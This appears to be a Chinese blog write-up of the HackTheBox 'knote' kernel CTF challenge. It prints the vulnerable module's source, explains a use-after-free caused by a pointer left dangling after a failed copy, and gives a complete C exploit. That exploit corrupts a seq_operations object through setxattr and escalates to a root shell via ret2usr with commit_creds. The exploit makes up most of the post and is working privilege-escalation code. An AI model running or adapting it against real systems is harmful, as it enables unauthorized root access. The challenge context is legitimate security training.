本文主要是介绍HackTheBox_knote,希望对大家解决编程问题提供一定的参考价值,需要的开发者们随着小编来一起学习吧!
前言
最近打算刷一些内核利用的 CTF 的题目~~~
题目分析
- 内核版本:
v5.8.3,但是没有开启cg隔离 smap/smep/kpti/kaslr全关,可以ret2usr,所以应该是比较老的题目了(:这里很奇怪的是就算设置kaslr但是也无法开启- 然后
CONFIG_SLAB_FREELIST_RANDOM和CONFIG_SLAB_FREELIST_HARDENED都没有开启(:这里利用工具查出来CONFIG_SLAB_FREELIST_RANDOM是开启的,但是调试可以知道其没有开启
题目给了源码:
#include <linux/kernel.h>
#include <linux/module.h>
#include <linux/device.h>
#include <linux/mutex.h>
#include <linux/fs.h>
#include <linux/slab.h>
#include <linux/uaccess.h>#define DEVICE_NAME "knote"
#define CLASS_NAME "knote"MODULE_AUTHOR("r4j");
MODULE_DESCRIPTION("Secure your secrets in the kernelspace");
MODULE_LICENSE("GPL");static DEFINE_MUTEX(knote_ioctl_lock);
static long knote_ioctl(struct file *file, unsigned int cmd, unsigned long arg);static int major;
static struct class *knote_class = NULL;
static struct device *knote_device = NULL;
static struct file_operations knote_fops = {.unlocked_ioctl = knote_ioctl
};struct knote {char *data;size_t len;void (*encrypt_func)(char *, size_t);void (*decrypt_func)(char *, size_t);
};struct knote_user {unsigned long idx;char * data;size_t len;
};enum knote_ioctl_cmd {KNOTE_CREATE = 0x1337,KNOTE_DELETE = 0x1338,KNOTE_READ = 0x1339,KNOTE_ENCRYPT = 0x133a,KNOTE_DECRYPT = 0x133b
};struct knote *knotes[10];void knote_encrypt(char * data, size_t len) {int i;for(i = 0; i < len; ++i)data[i] ^= 0xaa;
}void knote_decrypt(char *data, size_t len) {knote_encrypt(data, len);
}static long knote_ioctl(struct file *file, unsigned int cmd, unsigned long arg) {mutex_lock(&knote_ioctl_lock);struct knote_user ku;if(copy_from_user(&ku, (void *)arg, sizeof(struct knote_user)))return -EFAULT;switch(cmd) {case KNOTE_CREATE:// len [0, 0x20]// idx [0, 0x10)if(ku.len > 0x20 || ku.idx >= 10)return -EINVAL;char *data = kmalloc(ku.len, GFP_KERNEL);knotes[ku.idx] = kmalloc(sizeof(struct knote), GFP_KERNEL);if(data == NULL || knotes[ku.idx] == NULL) {mutex_unlock(&knote_ioctl_lock);return -ENOMEM;}knotes[ku.idx]->data = data;knotes[ku.idx]->len = ku.len;if(copy_from_user(knotes[ku.idx]->data, ku.data, ku.len)) {kfree(knotes[ku.idx]->data);kfree(knotes[ku.idx]); // 没有清空 knotes[ku.idx]mutex_unlock(&knote_ioctl_lock);return -EFAULT;}knotes[ku.idx]->encrypt_func = knote_encrypt;knotes[ku.idx]->decrypt_func = knote_decrypt;break;case KNOTE_DELETE:if(ku.idx >= 10 || !knotes[ku.idx]) {mutex_unlock(&knote_ioctl_lock);return -EINVAL;}kfree(knotes[ku.idx]->data);kfree(knotes[ku.idx]);knotes[ku.idx] = NULL;break;case KNOTE_READ:if(ku.idx >= 10 || !knotes[ku.idx] || ku.len > knotes[ku.idx]->len) {mutex_unlock(&knote_ioctl_lock);return -EINVAL;}if(copy_to_user(ku.data, knotes[ku.idx]->data, ku.len)) {mutex_unlock(&knote_ioctl_lock);return -EFAULT;}break;case KNOTE_ENCRYPT:if(ku.idx >= 10 || !knotes[ku.idx]) {mutex_unlock(&knote_ioctl_lock);return -EINVAL;}knotes[ku.idx]->encrypt_func(knotes[ku.idx]->data, knotes[ku.idx]->len);break;case KNOTE_DECRYPT:if(ku.idx >= 10 || !knotes[ku.idx]) {mutex_unlock(&knote_ioctl_lock);return -EINVAL;}knotes[ku.idx]->decrypt_func(knotes[ku.idx]->data, knotes[ku.idx]->len);break;default:mutex_unlock(&knote_ioctl_lock);return -EINVAL;}mutex_unlock(&knote_ioctl_lock);return 0;
}static int __init init_knote(void) {major = register_chrdev(0, DEVICE_NAME, &knote_fops);if(major < 0)return -1;knote_class = class_create(THIS_MODULE, CLASS_NAME);if (IS_ERR(knote_class)) {unregister_chrdev(major, DEVICE_NAME);return -1;}knote_device = device_create(knote_class, 0, MKDEV(major, 0), 0, DEVICE_NAME);if (IS_ERR(knote_device)){class_destroy(knote_class);unregister_chrdev(major, DEVICE_NAME);return -1;}return 0;
}static void __exit exit_knote(void)
{device_destroy(knote_class, MKDEV(major, 0));class_unregister(knote_class);class_destroy(knote_class);unregister_chrdev(major, DEVICE_NAME);
}module_init(init_knote);
module_exit(exit_knote);
题目实现了一个菜单堆,具体增删查的功能,然后还有两个加解密功能,堆块大小限制为 [0, 0x20],然后最多同时创建 10 个 note,维护的结构体如下:

主要的漏洞点在于在创建 note 时,如果赋值用户态数据失败则释放掉已经分配的堆块,但是这里没有将 knotes[ku.idx] 置 NULL,从而导致 UAF/Double Free
漏洞利用
这里没有给写的功能,所以得想办法写入,然后这里先假设有 smap/smep/kaslr/pti 等保护应该如何利用(:其实这里存在 0x20 大小的 double free,所以可以利用之前笔者总结的 DCO 方式进行利用,这里不过多说明,具体参考笔者之前的文章
然后笔者最开始想的是利用 user_key_payload + setxattr 实现越界读,但是似乎 add_key 用不了(:应该没编译相关模块
然后回到题目中保护全关的情况下,注意题目中 note 结构体的大小也是 0x20,所以构造循环 freelist:
- 先分配一个
note 0,data大小也为0x20,这里使得复制数据失败,从而释放相关堆块(:这里调试可以知道next指针存放在0x10位置

- 然后在释放
note0,此时构成循环freelist

- 此时分配
seq_operations占据堆块

- 然后在利用
setxattr修改seq_operations的start指针从而实现ret2usr
exp 如下:
#ifndef _GNU_SOURCE
#define _GNU_SOURCE
#endif#include <stdio.h>
#include <unistd.h>
#include <stdlib.h>
#include <fcntl.h>
#include <signal.h>
#include <string.h>
#include <stdint.h>
#include <sys/mman.h>
#include <sys/syscall.h>
#include <sys/ioctl.h>
#include <sched.h>
#include <linux/keyctl.h>
#include <ctype.h>
#include <pthread.h>
#include <sys/types.h>
#include <linux/userfaultfd.h>
#include <sys/sem.h>
#include <semaphore.h>
#include <poll.h>
#include <sys/ipc.h>
#include <sys/msg.h>
#include <asm/ldt.h>
#include <sys/shm.h>
#include <sys/wait.h>
#include <sys/socket.h>
#include <linux/if_packet.h>
#include <sys/xattr.h>void err_exit(char *msg)
{printf("\033[31m\033[1m[x] Error at: \033[0m%s\n", msg);sleep(2);exit(EXIT_FAILURE);
}void info(char *msg)
{printf("\033[32m\033[1m[+] %s\n\033[0m", msg);
}void hexx(char *msg, size_t value)
{printf("\033[32m\033[1m[+] %s: %#lx\n\033[0m", msg, value);
}void binary_dump(char *desc, void *addr, int len) {uint64_t *buf64 = (uint64_t *) addr;uint8_t *buf8 = (uint8_t *) addr;if (desc != NULL) {printf("\033[33m[*] %s:\n\033[0m", desc);}for (int i = 0; i < len / 8; i += 4) {printf(" %04x", i * 8);for (int j = 0; j < 4; j++) {i + j < len / 8 ? printf(" 0x%016lx", buf64[i + j]) : printf(" ");}printf(" ");for (int j = 0; j < 32 && j + i * 8 < len; j++) {printf("%c", isprint(buf8[i * 8 + j]) ? buf8[i * 8 + j] : '.');}puts("");}
}/* root checker and shell poper */
void get_root_shell(void)
{if(getuid()) {puts("\033[31m\033[1m[x] Failed to get the root!\033[0m");sleep(2);exit(EXIT_FAILURE);}puts("\033[32m\033[1m[+] Successful to get the root. \033[0m");puts("\033[34m\033[1m[*] Execve root shell now...\033[0m");system("/bin/sh");/* to exit the process normally, instead of segmentation fault */exit(EXIT_SUCCESS);
}/* userspace status saver */
size_t user_cs, user_ss, user_rflags, user_sp;
void save_status()
{asm volatile ("mov user_cs, cs;""mov user_ss, ss;""mov user_sp, rsp;""pushf;""pop user_rflags;");puts("\033[34m\033[1m[*] Status has been saved.\033[0m");
}/* bind the process to specific core */
void bind_core(int core)
{cpu_set_t cpu_set;CPU_ZERO(&cpu_set);CPU_SET(core, &cpu_set);sched_setaffinity(getpid(), sizeof(cpu_set), &cpu_set);printf("\033[34m\033[1m[*] Process binded to core \033[0m%d\n", core);
}struct knote {unsigned long idx;char * buf;size_t len;
};enum knote_ioctl_cmd {KNOTE_CREATE = 0x1337,KNOTE_DELETE = 0x1338,KNOTE_READ = 0x1339,KNOTE_ENCRYPT = 0x133a,KNOTE_DECRYPT = 0x133b
};int fd;
void add(uint64_t idx, void* buf, size_t len) {struct knote n = { .idx = idx, .buf = buf, .len = len };ioctl(fd, KNOTE_CREATE, &n);
}void del(size_t idx) {struct knote n = { .idx = idx };ioctl(fd, KNOTE_DELETE, &n);
}void show(size_t idx, void* buf, size_t len) {struct knote n = { .idx = idx, .buf = buf, .len = len };ioctl(fd, KNOTE_READ, &n);
}void enc(size_t idx) {struct knote n = { .idx = idx };ioctl(fd, KNOTE_DELETE, &n);
}void dec(size_t idx) {struct knote n = { .idx = idx };ioctl(fd, KNOTE_DELETE, &n);
}static size_t prepare_kernel_cred = 0xffffffff81053c50;
static size_t commit_creds = 0xffffffff81053a30;
static size_t shell = (size_t)get_root_shell;
void get_root_privilige()
{asm volatile ("mov rdi, 0;""mov r14, prepare_kernel_cred;""call r14;""mov rdi, rax;""mov r14, commit_creds;""call r14;""swapgs;""mov r14, user_ss;""push r14;""mov r14, user_sp;""push r14;""mov r14, user_rflags;""push r14;""mov r14, user_cs;""push r14;""mov r14, shell;""push r14;""iretq;");
}int main(int argc, char** argv, char** envp)
{bind_core(0);save_status();int res;int seq_fd;int key_id;int fds[20];char buf[0x20];memset(buf, 'A', sizeof(buf));fd = open("/dev/knote", O_RDONLY);if (fd < 0) err_exit("open /dev/knote");for (int i = 0; i < 20; i++) {fds[i] = open("/proc/self/stat", O_RDONLY);}add(0, (void*)0xdeadbeef, 0x20);del(0);seq_fd = open("/proc/self/stat", O_RDONLY);if (seq_fd < 0) err_exit("open seq file");open("/proc/self/stat", O_RDONLY);size_t evil[4] = { (size_t)get_root_privilige, 0xffffffff810f1800, 0xffffffff810f17f0, 0xffffffff811082e0 };setxattr("./", "Pwner", evil, 0x20, 0);for (int i = 0; i < 20; i++) {close(fds[i]);}read(seq_fd, buf, 1);return 0;
}


效果如下:

题目如果开启了 smap/smep 可以考虑打 pt_regs 。然后这里还可以通过劫持 encrypt_func/decrypt_func 指针去控制程序执行流。
这篇关于HackTheBox_knote的文章就介绍到这儿,希望我们推荐的文章对编程师们有所帮助!


![[渗透测试学习] IClean-HackTheBox](/front/images/it_default.jpg)
![[渗透测试学习] SolarLab-HackTheBox](https://img-blog.csdnimg.cn/direct/193423b2974a4dd190d19443c7adf1fb.png)
![[渗透测试学习] Runner-HackTheBox](https://img-blog.csdnimg.cn/direct/14add2793aab445bb9a5a0d30fd97196.png)